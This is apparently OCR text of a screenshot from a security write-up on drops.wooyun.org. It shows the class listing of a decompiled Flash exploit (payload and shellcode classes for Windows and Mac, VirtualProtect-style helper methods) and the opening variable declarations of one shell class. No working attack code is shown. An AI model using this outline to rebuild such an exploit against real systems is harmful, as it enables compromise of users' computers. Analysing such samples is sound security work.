 hcclzx_fla
MainTimeline
sprite12_5
sprite14_3
MyClass
MyClass32
MyClass64
MyUtils
PayloadMac32
PayloadMac64
PayloadWin32
PayloadWin64
ShellMac32
ShellMac64
ShellWin32
ShellWin64
Traits
常量
static function FindVP() : uint
static function CallVP(param1:uint, pa
static function Exec() : *
初始化实例
初始化类
AS资源
ShellWin32
1 package
2 {
3 class ShellWin32 extends MyClass32
4 {
5
6 function ShellWin32()
7 {
8 super();
9 }
10
11 static function FindVP() : uint
12 {
13 var u:uint = 0;
14 var b0:uint = 0;
15 var b:uint = 0;
16 var i:uint = 0;
17 var size:uint = 0;
18 var oft:uint = 0;
19 var ft:uint = 0;
20 var j:uint = 0;
drops.wooyun.org